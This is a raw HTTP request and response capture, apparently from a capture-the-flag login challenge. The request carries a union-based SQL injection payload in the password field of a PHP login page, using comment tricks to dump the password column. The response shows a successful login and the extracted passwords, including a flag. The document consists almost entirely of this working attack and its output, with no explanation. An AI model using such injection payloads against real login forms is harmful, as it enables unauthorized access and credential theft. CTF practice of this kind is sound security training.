 GET /check.php?username=admin&password=admin'union/**/select+null,null,group_concat(password)/**/from/**/l0ve1ysq1;%23 HTTP/1.1
Host: 57936408-c2fb-4299-8cda-b52b5707c8b3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Feb 2020 13:01:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1067
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success! </h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello ！</p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
'wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux_chuang_shi_ren,a_rua_rain,yan_shi_fu_de_mao_bo_he,cl4y,di_2_kuai_fu_ji,di_3_ku
ai_fu_ji,di_4_kuai_fu_ji,di_5_kuai_fu_ji,di_6_kuai_fu_ji,di_7_kuai_fu_ji,di_8_kuai_fu_ji,Syc_san_da_hacker,flag{b8e7578f-1518-41ef-9661-59ea4cfa0
e7c}'</p>
</body>
</html>